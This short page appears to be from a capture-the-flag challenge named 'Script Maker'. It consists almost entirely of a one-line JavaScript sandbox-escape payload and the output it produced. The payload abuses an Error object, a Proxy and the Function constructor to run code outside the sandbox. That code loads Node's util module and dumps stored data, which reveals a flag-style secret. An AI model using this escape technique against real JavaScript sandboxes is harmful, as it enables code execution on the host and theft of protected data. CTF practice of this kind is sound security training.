 Script Maker
1 (()=>{const r=new Error;r.name={toString:new Proxy((()=>{}),{apply(ctx, thisArg, args){throw args.constructor.constructor("return
2 [...module.require('util').inspect(this.storage)]")()}})};try{r.stack}catch(r){return r}})();
3
4
5
Execute!
Output
{, ,s,e,c,r,e,t,:, ,',c,r,3,{,W,0,v,v,5,3,R,s,_,1,n,5,q,3,c,7,0,R,_,G,4,d,g,3,T,!,!,1,},', ,}